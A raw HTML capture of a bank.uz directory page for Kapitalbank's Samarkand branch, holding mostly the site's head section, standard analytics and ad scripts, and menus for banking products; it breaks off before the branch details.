

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/branches_atms/samarkandskiy-filial-kapitalbanka-01061
body_size: 21330
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>“Kapitalbank”ning Samarqand filiali</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Filial haqida batafsil ma'lumot - telefon, ish vaqti, adres, joylashuvi Bank.uz saytida." />
<link href="/local/templates/main/components/bitrix/news.detail/mini_org/style.css?16512101838" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769411428','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'42b49f0e4ee007da1fbe1315ffb46b4d'});</script>


<meta property="og:title" content="“Kapitalbank”ning Samarqand filiali">
<meta property="og:description" content="Filial haqida batafsil ma'lumot - telefon, ish vaqti, adres, joylashuvi Bank.uz saytida.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/branches_atms/samarkandskiy-filial-kapitalbanka-01061"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/branches_atms/samarkandskiy-filial-kapitalbanka-01061" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/branches_atms/samarkandskiy-filial-kapitalbanka-01061" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="branches-atms-samarkandskiy-filial-kapitalbanka-01061 filial_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



    <div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
        <div class="only_mob">
            <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart uzb header'
            }
        })
    })
</script>        </div>
    </div>


<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/branches_atms/samarkandskiy-filial-kapitalbanka-01061" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/branches_atms/samarkandskiy-filial-kapitalbanka-01061',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
